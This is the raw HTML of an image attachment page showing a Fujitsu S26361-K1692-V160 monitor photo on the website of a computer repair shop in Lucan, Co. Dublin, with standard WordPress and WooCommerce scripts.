<body class="attachment attachment-template-default single single-attachment postid-9732 attachmentid-9732 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Fujitsu S26361-K1692-V160 computer monitor</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Fujitsu S26361-K1692-V160 computer monitor</span><meta property="url" content="https://computersrus.ie/?attachment_id=9732"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-9732" class="post-9732 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/02/Fujitsu-S26361-K1692-V160-computer-monitor.jpg'><img width="200" height="97" src="https://computersrus.ie/wp-content/uploads/2020/02/Fujitsu-S26361-K1692-V160-computer-monitor.jpg" class="attachment-medium size-medium" alt="" loading="lazy"/></a></p>
<p>Fujitsu S26361-K1692-V160 computer monitor</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=9732#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='9732' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
